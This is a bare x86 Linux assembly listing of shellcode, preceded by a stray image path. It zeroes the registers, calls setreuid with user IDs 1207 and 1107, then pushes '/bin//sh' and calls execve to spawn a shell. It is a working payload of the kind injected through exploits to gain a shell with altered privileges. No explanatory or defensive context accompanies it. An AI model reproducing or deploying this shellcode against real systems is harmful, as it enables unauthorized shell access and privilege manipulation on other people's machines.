 section .text
global _start:
_start:
xor edx, edx
xor eax, eax
xor ebx, ebx
xor ecx, ecx
mov bx, 1207
mov cx, 1107
mov al, 0x46
int 0x80
xor eax, eax
xor ecx, ecx
push eax
push 0x68732f2f
push 0x6e69622f
push esp
pop ebx
mov al, 0xb
int 0x80